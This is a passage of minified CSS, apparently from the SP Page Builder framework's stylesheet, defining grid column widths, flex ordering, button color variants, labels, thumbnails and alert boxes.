41.666667%;max-width:41.666667%}.sppb-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sppb-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.sppb-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.sppb-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sppb-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.sppb-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.sppb-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sppb-order-1{-ms-flex-order:1;order:1}.sppb-order-2{-ms-flex-order:2;order:2}.sppb-order-3{-ms-flex-order:3;order:3}.sppb-order-4{-ms-flex-order:4;order:4}.sppb-order-5{-ms-flex-order:5;order:5}.sppb-order-6{-ms-flex-order:6;order:6}.sppb-order-7{-ms-flex-order:7;order:7}.sppb-order-8{-ms-flex-order:8;order:8}.sppb-order-9{-ms-flex-order:9;order:9}.sppb-order-10{-ms-flex-order:10;order:10}.sppb-order-11{-ms-flex-order:11;order:11}.sppb-order-12{-ms-flex-order:12;order:12}@media (min-width:575px){.sppb-col-xs{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sppb-col-xs-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.sppb-col-xs-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.sppb-col-xs-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.sppb-col-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sppb-col-xs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.sppb-col-xs-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.sppb-col-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sppb-col-xs-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.sppb-col-xs-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.sppb-col-xs-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sppb-col-xs-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.sppb-col-xs-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.sppb-col-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.sppb-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sppb-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.sppb-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.sppb-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.sppb-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sppb-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.sppb-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.sppb-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sppb-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.sppb-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.sppb-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sppb-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.sppb-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.sppb-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.sppb-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sppb-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.sppb-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.sppb-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.sppb-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sppb-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.sppb-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.sppb-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sppb-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.sppb-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.sppb-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sppb-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.sppb-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.sppb-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.sppb-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sppb-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.sppb-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.sppb-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.sppb-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sppb-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.sppb-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.sppb-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sppb-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.sppb-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.sppb-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.sppb-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.sppb-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.sppb-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:1199.98px){.sppb-order-lg-1{-ms-flex-order:1;order:1}.sppb-order-lg-2{-ms-flex-order:2;order:2}.sppb-order-lg-3{-ms-flex-order:3;order:3}.sppb-order-lg-4{-ms-flex-order:4;order:4}.sppb-order-lg-5{-ms-flex-order:5;order:5}.sppb-order-lg-6{-ms-flex-order:6;order:6}.sppb-order-lg-7{-ms-flex-order:7;order:7}.sppb-order-lg-8{-ms-flex-order:8;order:8}.sppb-order-lg-9{-ms-flex-order:9;order:9}.sppb-order-lg-10{-ms-flex-order:10;order:10}.sppb-order-lg-11{-ms-flex-order:11;order:11}.sppb-order-lg-12{-ms-flex-order:12;order:12}}@media (max-width:991.98px){.sppb-order-md-1{-ms-flex-order:1;order:1}.sppb-order-md-2{-ms-flex-order:2;order:2}.sppb-order-md-3{-ms-flex-order:3;order:3}.sppb-order-md-4{-ms-flex-order:4;order:4}.sppb-order-md-5{-ms-flex-order:5;order:5}.sppb-order-md-6{-ms-flex-order:6;order:6}.sppb-order-md-7{-ms-flex-order:7;order:7}.sppb-order-md-8{-ms-flex-order:8;order:8}.sppb-order-md-9{-ms-flex-order:9;order:9}.sppb-order-md-10{-ms-flex-order:10;order:10}.sppb-order-md-11{-ms-flex-order:11;order:11}.sppb-order-md-12{-ms-flex-order:12;order:12}}@media (max-width:767.98px){.sppb-order-sm-1{-ms-flex-order:1;order:1}.sppb-order-sm-2{-ms-flex-order:2;order:2}.sppb-order-sm-3{-ms-flex-order:3;order:3}.sppb-order-sm-4{-ms-flex-order:4;order:4}.sppb-order-sm-5{-ms-flex-order:5;order:5}.sppb-order-sm-6{-ms-flex-order:6;order:6}.sppb-order-sm-7{-ms-flex-order:7;order:7}.sppb-order-sm-8{-ms-flex-order:8;order:8}.sppb-order-sm-9{-ms-flex-order:9;order:9}.sppb-order-sm-10{-ms-flex-order:10;order:10}.sppb-order-sm-11{-ms-flex-order:11;order:11}.sppb-order-sm-12{-ms-flex-order:12;order:12}.sppb-section-content-center .sppb-row-container{width:100%}}@media (max-width:575.98px){.sppb-order-xs-1{-ms-flex-order:1;order:1}.sppb-order-xs-2{-ms-flex-order:2;order:2}.sppb-order-xs-3{-ms-flex-order:3;order:3}.sppb-order-xs-4{-ms-flex-order:4;order:4}.sppb-order-xs-5{-ms-flex-order:5;order:5}.sppb-order-xs-6{-ms-flex-order:6;order:6}.sppb-order-xs-7{-ms-flex-order:7;order:7}.sppb-order-xs-8{-ms-flex-order:8;order:8}.sppb-order-xs-9{-ms-flex-order:9;order:9}.sppb-order-xs-10{-ms-flex-order:10;order:10}.sppb-order-xs-11{-ms-flex-order:11;order:11}.sppb-order-xs-12{-ms-flex-order:12;order:12}.sppb-section-content-center .sppb-row-container{width:100%}}.sppb-column,.sppb-column-addons{position:relative;z-index:1;width:100%}.sppb-column{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.sppb-column.sppb-align-items-center{-ms-flex-align:center!important;align-items:center!important}.sppb-column.sppb-align-items-top{-ms-flex-align:flex-start!important;align-items:flex-start!important}.sppb-column.sppb-align-items-bottom{-ms-flex-align:flex-end!important;align-items:flex-end!important}.sppp-column-vertical-align{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.sppb-column-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background-position:center center;background-repeat:repeat}.sppb-row-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-position:center center;background-repeat:repeat;z-index:1}.sp-pagebuilder-section-inner .sppb-row,.sppb-container-inner,.sppb-row-container{position:relative;z-index:3}.sppb-btn{display:inline-block;font-weight:400;text-align:center;white-space:pre-line;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:8px 12px;font-size:16px;line-height:1.25;border-radius:4px;transition:all .15s ease-in-out;cursor:pointer}.sppb-btn.sppb-btn-3d{border-bottom-width:3px;padding-top:7px;padding-bottom:7px}.sppb-btn:focus,.sppb-btn:hover{text-decoration:none}.sppb-btn.focus,.sppb-btn:focus{outline:0;box-shadow:0 0 0 3px rgba(0,123,255,.25)}.sppb-btn.disabled,.sppb-btn:disabled{opacity:.65}.sppb-btn.active,.sppb-btn:active{background-image:none}a.sppb-btn.disabled,fieldset[disabled] a.sppb-btn{pointer-events:none}.sppb-btn-default{color:#010101;background-color:#eff1f4;border-color:#eff1f4}.sppb-btn-default.sppb-btn-3d{border-bottom-color:#d7dadd}.sppb-btn-default.sppb-btn-gradient{background-image:linear-gradient(-180deg,#eff1f2 0,#c2c3c3 100%);color:#6a6a6a;border:none}.sppb-btn-default:hover{color:#010101;background-color:#d7dadd;border-color:#d7dadd}.sppb-btn-default.focus,.sppb-btn-default:focus{color:#010101;box-shadow:0 0 0 3px rgba(239,241,244,.8)}.sppb-btn-default.disabled,.sppb-btn-default:disabled{background-color:#eff1f4;border-color:#eff1f4;color:#010101}.show>.sppb-btn-default.dropdown-toggle,.sppb-btn-default.active,.sppb-btn-default:active{background-color:#d7dadd;background-image:none;border-color:#d7dadd}.sppb-btn-default.sppb-btn-outline{color:#d7dadd;background-color:transparent}.sppb-btn-default.sppb-btn-outline:hover{color:#010101;background-color:#eff1f4;border-color:#eff1f4}.sppb-btn-default.sppb-btn-outline.focus:hover,.sppb-btn-default.sppb-btn-outline:focus:hover{color:#010101;background-color:#eff1f4;border-color:#eff1f4}.sppb-btn-default.sppb-btn-outline.focus,.sppb-btn-default.sppb-btn-outline:focus{color:#d7dadd;background:0 0}.sppb-btn-default.sppb-btn-outline.disabled,.sppb-btn-default.sppb-btn-outline:disabled{color:#010101;background-color:transparent;border-color:#eff1f4}.show>.sppb-btn-default.sppb-btn-outline.dropdown-toggle,.sppb-btn-default.sppb-btn-outline.active,.sppb-btn-default.sppb-btn-outline:active{color:#010101;background-color:#eff1f4;border-color:#eff1f4}.sppb-btn-primary{color:#fff;background-color:#3071ff;border-color:#3071ff}.sppb-btn-primary.sppb-btn-3d{border-bottom-color:#1e58d6}.sppb-btn-primary.sppb-btn-gradient{background-image:linear-gradient(0deg,#2858c2 0,#5186f9 100%);border:none}.sppb-btn-primary:hover{color:#fff;background-color:#1e58d6;border-color:#1e58d6}.sppb-btn-primary.sppb-btn-gradient:hover{background-image:-webkit-linear-gradient(-180deg,#004cf4 0,#2567f5 100%);background-image:linear-gradient(-180deg,#004cf4 0,#2567f5 100%);border:none}.sppb-btn-primary.focus,.sppb-btn-primary:focus{color:#fff;box-shadow:0 0 0 3px rgba(48,113,255,.5)}.sppb-btn-primary.disabled,.sppb-btn-primary:disabled{background-color:#3071ff;border-color:#3071ff;color:#fff}.show>.sppb-btn-primary.dropdown-toggle,.sppb-btn-primary.active,.sppb-btn-primary:active{background-color:#1e58d6;background-image:none;border-color:#1e58d6}.sppb-btn-primary.sppb-btn-outline{color:#3071ff;background-color:transparent}.sppb-btn-primary.sppb-btn-outline:hover{color:#fff;background-color:#3071ff;border-color:#3071ff}.sppb-btn-primary.sppb-btn-outline.focus:hover,.sppb-btn-primary.sppb-btn-outline:focus:hover{color:#fff;background-color:#3071ff;border-color:#3071ff}.sppb-btn-primary.sppb-btn-outline.focus,.sppb-btn-primary.sppb-btn-outline:focus{color:#3071ff;background:0 0}.sppb-btn-primary.sppb-btn-outline.disabled,.sppb-btn-primary.sppb-btn-outline:disabled{color:#3071ff;background-color:transparent;border-color:#3071ff}.show>.sppb-btn-primary.sppb-btn-outline.dropdown-toggle,.sppb-btn-primary.sppb-btn-outline.active,.sppb-btn-primary.sppb-btn-outline:active{color:#fff;background-color:#3071ff;border-color:#3071ff}.sppb-btn-secondary{color:#fff;background-color:#98a7b5;border-color:#98a7b5}.sppb-btn-secondary.sppb-btn-3d{border-bottom-color:#7a8793}.sppb-btn-secondary.sppb-btn-gradient{background-image:linear-gradient(0deg,#6a757f 0,#a7b8c7 100%);border:none}.sppb-btn-secondary:hover{color:#fff;background-color:#7a8793;border-color:#7a8793}.sppb-btn-secondary.focus,.sppb-btn-secondary:focus{color:#fff;box-shadow:0 0 0 3px rgba(152,167,181,.5)}.sppb-btn-secondary.disabled,.sppb-btn-secondary:disabled{background-color:#98a7b5;border-color:#98a7b5;color:#fff}.show>.sppb-btn-secondary.dropdown-toggle,.sppb-btn-secondary.active,.sppb-btn-secondary:active{background-color:#7a8793;background-image:none;border-color:#7a8793}.sppb-btn-secondary.sppb-btn-outline{color:#98a7b5;background-color:transparent}.sppb-btn-secondary.sppb-btn-outline:hover{color:#fff;background-color:#98a7b5;border-color:#98a7b5}.sppb-btn-secondary.sppb-btn-outline.focus:hover,.sppb-btn-secondary.sppb-btn-outline:focus:hover{color:#fff;background-color:#98a7b5;border-color:#98a7b5}.sppb-btn-secondary.sppb-btn-outline.focus,.sppb-btn-secondary.sppb-btn-outline:focus{color:#98a7b5;background:0 0}.sppb-btn-secondary.sppb-btn-outline.disabled,.sppb-btn-secondary.sppb-btn-outline:disabled{color:#98a7b5;background-color:transparent;border-color:#98a7b5}.show>.sppb-btn-secondary.sppb-btn-outline.dropdown-toggle,.sppb-btn-secondary.sppb-btn-outline.active,.sppb-btn-secondary.sppb-btn-outline:active{color:#fff;background-color:#98a7b5;border-color:#98a7b5}.sppb-btn-success{color:#fff;background-color:#23cf5f;border-color:#23cf5f}.sppb-btn-success.sppb-btn-3d{border-bottom-color:#1fae51}.sppb-btn-success.sppb-btn-gradient{background-image:linear-gradient(-180deg,#27da65 0,#1d9d4a 100%);border:none}.sppb-btn-success:hover{color:#fff;background-color:#1fae51;border-color:#1fae51}.sppb-btn-success.focus,.sppb-btn-success:focus{color:#fff;box-shadow:0 0 0 3px rgba(35,207,97,.5)}.sppb-btn-success.disabled,.sppb-btn-success:disabled{background-color:#23cf5f;border-color:#23cf5f;color:#fff}.show>.sppb-btn-success.dropdown-toggle,.sppb-btn-success.active,.sppb-btn-success:active{background-color:#1fae51;background-image:none;border-color:#1fae51}.sppb-btn-success.sppb-btn-outline{color:#23cf5f;background-color:transparent}.sppb-btn-success.sppb-btn-outline:hover{color:#fff;background-color:#23cf5f;border-color:#23cf5f}.sppb-btn-success.sppb-btn-outline.focus:hover,.sppb-btn-success.sppb-btn-outline:focus:hover{color:#fff;background-color:#23cf5f;border-color:#23cf5f}.sppb-btn-success.sppb-btn-outline.focus,.sppb-btn-success.sppb-btn-outline:focus{color:#23cf5f;background:0 0}.sppb-btn-success.sppb-btn-outline.disabled,.sppb-btn-success.sppb-btn-outline:disabled{color:#23cf5f;background-color:transparent;border-color:#23cf5f}.show>.sppb-btn-success.sppb-btn-outline.dropdown-toggle,.sppb-btn-success.sppb-btn-outline.active,.sppb-btn-success.sppb-btn-outline:active{color:#fff;background-color:#23cf5f;border-color:#23cf5f}.sppb-btn-info{color:#fff;background-color:#0ac9c9;border-color:#0ac9c9}.sppb-btn-info.sppb-btn-3d{border-bottom-color:#09aeae}.sppb-btn-info.sppb-btn-gradient{background-image:linear-gradient(-180deg,#0ddada 0,#0aa9a9 100%);border:none}.sppb-btn-info:hover{color:#fff;background-color:#09aeae;border-color:#09aeae}.sppb-btn-info.focus,.sppb-btn-info:focus{color:#fff;box-shadow:0 0 0 3px rgba(10,201,201,.5)}.sppb-btn-info.disabled,.sppb-btn-info:disabled{background-color:#0ac9c9;border-color:#0ac9c9;color:#fff}.show>.sppb-btn-info.dropdown-toggle,.sppb-btn-info.active,.sppb-btn-info:active{background-color:#09aeae;background-image:none;border-color:#09aeae}.sppb-btn-info.sppb-btn-outline{color:#0ac9c9;background-color:transparent}.sppb-btn-info.sppb-btn-outline:hover{color:#fff;background-color:#0ac9c9;border-color:#0ac9c9}.sppb-btn-info.sppb-btn-outline.focus:hover,.sppb-btn-info.sppb-btn-outline:focus:hover{color:#fff;background-color:#0ac9c9;border-color:#0ac9c9}.sppb-btn-info.sppb-btn-outline.focus,.sppb-btn-info.sppb-btn-outline:focus{color:#0ac9c9;background:0 0}.sppb-btn-info.sppb-btn-outline.disabled,.sppb-btn-info.sppb-btn-outline:disabled{color:#0ac9c9;background-color:transparent;border-color:#0ac9c9}.show>.sppb-btn-info.sppb-btn-outline.dropdown-toggle,.sppb-btn-info.sppb-btn-outline.active,.sppb-btn-info.sppb-btn-outline:active{color:#fff;background-color:#0ac9c9;border-color:#0ac9c9}.sppb-btn-warning{color:#fff;background-color:#ffd012;border-color:#ffd012}.sppb-btn-warning.sppb-btn-3d{border-bottom-color:#e6bc15}.sppb-btn-warning.sppb-btn-gradient{background-image:linear-gradient(0deg,#f29412 0,#ffd012 100%);border:none}.sppb-btn-warning:hover{color:#fff;background-color:#e6bc15;border-color:#e6bc15}.sppb-btn-warning.focus,.sppb-btn-warning:focus{color:#fff;box-shadow:0 0 0 3px rgba(255,208,18,.5)}.sppb-btn-warning.disabled,.sppb-btn-warning:disabled{background-color:#ffd012;border-color:#ffd012;color:#fff}.show>.sppb-btn-warning.dropdown-toggle,.sppb-btn-warning.active,.sppb-btn-warning:active{background-color:#e6bc15;background-image:none;border-color:#e6bc15}.sppb-btn-warning.sppb-btn-outline{color:#ffd012;background-color:transparent}.sppb-btn-warning.sppb-btn-outline:hover{color:#fff;background-color:#ffd012;border-color:#ffd012}.sppb-btn-warning.sppb-btn-outline.focus:hover,.sppb-btn-warning.sppb-btn-outline:focus:hover{color:#fff;background-color:#ffd012;border-color:#ffd012}.sppb-btn-warning.sppb-btn-outline.focus,.sppb-btn-warning.sppb-btn-outline:focus{color:#ffd012;background:0 0}.sppb-btn-warning.sppb-btn-outline.disabled,.sppb-btn-warning.sppb-btn-outline:disabled{color:#ffd012;background-color:transparent;border-color:#ffd012}.show>.sppb-btn-warning.sppb-btn-outline.dropdown-toggle,.sppb-btn-warning.sppb-btn-outline.active,.sppb-btn-warning.sppb-btn-outline:active{color:#fff;background-color:#ffd012;border-color:#ffd012}.sppb-btn-danger{color:#fff;background-color:#ff2b02;border-color:#ff2b02}.sppb-btn-danger.sppb-btn-3d{border-bottom-color:#d72503}.sppb-btn-danger.sppb-btn-gradient{background-image:linear-gradient(-180deg,#ff5a3b 0,#db2300 100%);border:none}.sppb-btn-danger:hover{color:#fff;background-color:#d72503;border-color:#d72503}.sppb-btn-danger.focus,.sppb-btn-danger:focus{color:#fff;box-shadow:0 0 0 3px rgba(255,43,2,.5)}.sppb-btn-danger.disabled,.sppb-btn-danger:disabled{background-color:#ff2b02;border-color:#ff2b02;color:#fff}.show>.sppb-btn-danger.dropdown-toggle,.sppb-btn-danger.active,.sppb-btn-danger:active{background-color:#d72503;background-image:none;border-color:#d72503}.sppb-btn-danger.sppb-btn-outline{color:#ff2b02;background-color:transparent}.sppb-btn-danger.sppb-btn-outline:hover{color:#fff;background-color:#ff2b02;border-color:#ff2b02}.sppb-btn-danger.sppb-btn-outline.focus:hover,.sppb-btn-danger.sppb-btn-outline:focus:hover{color:#fff;background-color:#ff2b02;border-color:#ff2b02}.sppb-btn-danger.sppb-btn-outline.focus,.sppb-btn-danger.sppb-btn-outline:focus{color:#ff2b02;background:0 0}.sppb-btn-danger.sppb-btn-outline.disabled,.sppb-btn-danger.sppb-btn-outline:disabled{color:#ff2b02;background-color:transparent;border-color:#ff2b02}.show>.sppb-btn-danger.sppb-btn-outline.dropdown-toggle,.sppb-btn-danger.sppb-btn-outline.active,.sppb-btn-danger.sppb-btn-outline:active{color:#fff;background-color:#ff2b02;border-color:#ff2b02}.sppb-btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.sppb-btn-dark.sppb-btn-3d{border-bottom-color:#23272b}.sppb-btn-dark.sppb-btn-gradient{background-image:linear-gradient(0deg,#202428 0,#6e7a86 100%);border:none}.sppb-btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.sppb-btn-dark.focus,.sppb-btn-dark:focus{box-shadow:0 0 0 3px rgba(52,58,64,.5)}.sppb-btn-dark.disabled,.sppb-btn-dark:disabled{background-color:#343a40;border-color:#343a40}.show>.sppb-btn-dark.dropdown-toggle,.sppb-btn-dark.active,.sppb-btn-dark:active{background-color:#23272b;background-image:none;border-color:#1d2124}.sppb-btn-dark.sppb-btn-outline{color:#343a40;background-color:transparent}.sppb-btn-dark.sppb-btn-outline:hover{color:#fff;background-color:#343a40;border-color:#343a40}.sppb-btn-dark.sppb-btn-outline.focus:hover,.sppb-btn-dark.sppb-btn-outline:focus:hover{color:#fff;background-color:#343a40;border-color:#343a40}.sppb-btn-dark.sppb-btn-outline.focus,.sppb-btn-dark.sppb-btn-outline:focus{color:#343a40;background:0 0}.sppb-btn-dark.sppb-btn-outline.disabled,.sppb-btn-dark.sppb-btn-outline:disabled{color:#343a40;background-color:transparent;border-color:#343a40}.show>.sppb-btn-dark.sppb-btn-outline.dropdown-toggle,.sppb-btn-dark.sppb-btn-outline.active,.sppb-btn-dark.sppb-btn-outline:active{color:#fff;background-color:#343a40;border-color:#343a40}.sppb-btn-link{font-weight:400;color:#3071ff;border-radius:0}.sppb-btn-link,.sppb-btn-link.active,.sppb-btn-link:active,.sppb-btn-link:disabled{background-color:transparent}.sppb-btn-link,.sppb-btn-link:active,.sppb-btn-link:focus{border-color:transparent;box-shadow:none}.sppb-btn-link:hover{border-color:transparent}.sppb-btn-link:focus,.sppb-btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent}.sppb-btn-link:disabled{color:#868e96}.sppb-btn-link:disabled:focus,.sppb-btn-link:disabled:hover{text-decoration:none}.sppb-btn-xlg{padding:20px 50px;font-size:22px;line-height:1.6;border-radius:6px}.sppb-btn-xlg.sppb-btn.sppb-btn-3d{border-bottom-width:7px;padding-top:17px;padding-bottom:17px}.sppb-btn-lg{padding:8px 16px;font-size:20px;line-height:1.5;border-radius:5px}.sppb-btn-lg.sppb-btn.sppb-btn-3d{border-bottom-width:5px;padding-top:6px;padding-bottom:6px}.sppb-btn-sm{padding:4px 8px;font-size:14px;line-height:1.5;border-radius:3px}.sppb-btn-sm.sppb-btn.sppb-btn-3d{padding-top:3px;padding-bottom:3px}.sppb-btn-xs{padding:2px 5px;font-size:12px;line-height:1.5;border-radius:2px}.sppb-btn-xs.sppb-btn.sppb-btn-3d{border-bottom-width:2px;padding-top:1.5px;padding-bottom:1.5px}.sppb-btn-block{display:block;width:100%}.sppb-btn-block+.sppb-btn-block{margin-top:5px}input[type=button].sppb-btn-block,input[type=reset].sppb-btn-block,input[type=submit].sppb-btn-block{width:100%}.sppb-btn-round{border-radius:100px}.sppb-btn-square{border-radius:0}.sppb-fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.sppb-fade.in{opacity:1}.sppb-collapse{display:none}.sppb-collapse.in{display:block}tr.sppb-collapse.in{display:table-row}tbody.sppb-collapse.in{display:table-row-group}.sppb-collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.sppb-label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.sppb-label:focus,a.sppb-label:hover{color:#fff;text-decoration:none;cursor:pointer}.sppb-label:empty{display:none}.sppb-btn .sppb-label{position:relative;top:-1px}.sppb-label-default{background-color:#777}.sppb-label-default[href]:focus,.sppb-label-default[href]:hover{background-color:#5e5e5e}.sppb-label-primary{background-color:#428bca}.sppb-label-primary[href]:focus,.sppb-label-primary[href]:hover{background-color:#3071a9}.sppb-label-success{background-color:#5cb85c}.sppb-label-success[href]:focus,.sppb-label-success[href]:hover{background-color:#449d44}.sppb-label-info{background-color:#5bc0de}.sppb-label-info[href]:focus,.sppb-label-info[href]:hover{background-color:#31b0d5}.sppb-label-warning{background-color:#f0ad4e}.sppb-label-warning[href]:focus,.sppb-label-warning[href]:hover{background-color:#ec971f}.sppb-label-danger{background-color:#d9534f}.sppb-label-danger[href]:focus,.sppb-label-danger[href]:hover{background-color:#c9302c}.sppb-thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sppb-thumbnail a>img,.sppb-thumbnail>img{margin-left:auto;margin-right:auto}a.sppb-thumbnail.active,a.sppb-thumbnail:focus,a.sppb-thumbnail:hover{border-color:#428bca}.sppb-thumbnail .sppb-caption{padding:9px;color:#333}.sppb-alert{padding:12px 20px;border:1px solid transparent;border-radius:4px}.sppb-alert h4{margin-top:0;color:inherit}.sppb-alert hr{border-bottom:0}.sppb-alert .sppb-alert-link{font-weight:700}.sppb-alert-dismissable,.sppb-alert-dismissible{padding-right:35px}.sppb-alert .sppb-close{color:inherit}.sppb-alert-primary{background:rgba(48,113,255,.1);color:#3071ff}.sppb-alert-primary hr{border-top-color:rgba(48,113,255,.4)}.sppb-alert-primary .alert-link,.sppb-alert-primary .alert-link:active,.sppb-alert-primary .alert-link:focus,.sppb-alert-primary .alert-link:hover,.sppb-alert-primary a,.sppb-alert-primary a:active,.sppb-alert-primary a:focus,.sppb-alert-primary a:hover{color:#3071ff;font-weight:700}.sppb-alert-primary .alert-link:hover,.sppb-alert-primary a:hover{text-decoration:underline}.sppb-alert-light{background:#f5f5f5;color:#848e97}.sppb-alert-light hr{border-top-color:#e5e5e5}.sppb-alert-light .alert-link,.sppb-alert-light .alert-link:active,.sppb-alert-light .alert-link:focus,.sppb-alert-light .alert-link:hover,.sppb-alert-light a,.sppb-alert-light a:active,.sppb-alert-light a:focus,.sppb-alert-light a:hover{font-weight:700}.sppb-alert-light .alert-link:hover,.sppb-alert-light a:hover{text-decoration:underline}.sppb-alert-dark{background:#333a41;color:#fff}.sppb-alert-dark hr{border-top-color:#3e464e}.sppb-alert-dark .alert-link,.sppb-alert-dark .alert-link:active,.sppb-alert-dark .alert-link:focus,.sppb-alert-dark .alert-link:hover,.sppb-alert-dark a,.sppb-alert-dark a:active,.sppb-alert-dark a:focus,.sppb-alert-dark a:hover{font-weight:700}.sppb-alert-dark .alert-link:hover,.sppb-alert-dark a:hover{text-decoration:underline}.sppb-alert-success{background:rgba(35,207,95,.1);color:#23cf5f}.sppb-alert-success hr{border-top-color:rgba(35,207,95,.4)}.sppb-alert-success .alert-link,.sppb-alert-success .alert-link:active,.sppb-alert-success .alert-link:focus,.sppb-alert-success .alert-link:hover,.sppb-alert-success a,.sppb-alert-success a:active,.sppb-alert-success a:focus,.sppb-alert-success a:hover{color:#23cf5f;font-weight:700}.sppb-alert-success .alert-link:hover,.sppb-alert-success a:hover{text-decoration:underline}.sppb-alert-info{background:rgba(10,201,201,.1);color:#0ac9c9}.sppb-alert-info hr{border-top-color:rgba(10,201,201,.4)}.sppb-alert-info .alert-link,.sppb-alert-info .alert-link:active,.sppb-alert-info .alert-link:focus,.sppb-alert-info .alert-link:hover,.sppb-alert-info a,.sppb-alert-info a:active,.sppb-alert-info a:focus,.sppb-alert-info 